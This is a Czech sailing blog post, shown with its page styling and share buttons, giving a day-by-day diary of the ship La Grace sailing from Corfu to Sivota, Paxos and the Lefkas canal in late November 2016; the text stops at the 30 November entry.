		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fla-grace-nehoda-s-italskou-lodi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+Grace%3A+Nehoda+s+italskou+lod%C3%AD&url=https%3A%2F%2Fkrasajachtingu.cz%2Fla-grace-nehoda-s-italskou-lodi%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6.png&description=La+Grace%3A+Nehoda+s+italskou+lod%C3%AD" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+Grace%3A+Nehoda+s+italskou+lod%C3%AD %0A%0A https://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6.png" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6-696x464.png" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6-696x464.png 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6-300x200.png 300w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6-768x512.png 768w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6-600x400.png 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6-630x420.png 630w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6.png 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="listopad6"/></a></div>
            <!-- content --><p><strong>26.11.2016 sobota:</strong><br />
Odpoledne jsme nalodili novou posádku 13 osob z České republiky. Klasická sobota. Jen s tím rozdílem, že prší. Během dne se nám na lodi vystřídaly návštěvy Čechů co tu bydlí, žijí a pracují. Byla to samá milá setkání.</p>
<p><span id="more-16540"></span></p>
<p>Po nezbytných školeních jsme se rozhodli zůstat v portu na Kerkyře a večer si každý řešil po svém. Většina vyrazila do hospůdky. Kluci vyrazili na doporučení od místních do jednoho podniku, kde to bylo překvapivě samá holka. Mluvím o restauraci, ale je fakt, že přišli nadšení. Já měl sám hlídku na lodi a tak jsem si pro změnu užíval ticha. Na <em>La Grace</em> nebylo moc situací, kdy tu nebylo slyšet ani živáčka.</p>
<p><strong>27.11.2016 neděle</strong></p>
<p>Dopoledne leje jako z konve. Školení na plachty probíhalo tedy jen teoreticky v salonu. Kluci co to tu už znají mi pomáhali dokončit bedny v K1, K2 a příďovce. Odpoledne už jsme to ale nevydrželi a vypluli na jih. Útočištěm na noc se nám stalo molo v městečku Sivota.</p>
<p><strong>28.11.2016 pondělí</strong></p>
<p>Po návštěvě kapitanátu a nezbytném papírování hned ráno vyplouváme. Fouká severní vítr 3°BF a tak taháme plné plachty na předním stěžni. Za zádí máme velký černý mrak z něhož bičují moře blesky. Trvalo to jen pár hodin a spustil se hustý déšť a vítr se stočil k východu. Vítr zesílil na 22 uzlů, ale stále stále plujeme kursem na ostrov Paxos. Uvázáni zádí k molu zde trávíme noc. Je to krásné městečko a i počasí se umoudřilo na večerní procházku.</p>
<p><strong>29.11.2016 úterý</strong></p>
<p>Vyplouváme směr Lefkas kanál. Fouká zadní vítr, ale honí nás bouřky. Je hezky, i když zvětšující se vlny říkají, že bouře se blíží. Opět se nám povolila hřídel z převodovky. Naštěstí to ale Míša hlídá, a tak nebyl problém doplout a přistát u městského mola.</p>
<p>Večer je na lodi zábava a protáhlo se to do hodně pozdních hodin. Venku fičí jako blázen a já jsem rád, že nejsme na moři!</p>
<p><strong>30.11.2016 středa</strong></p>
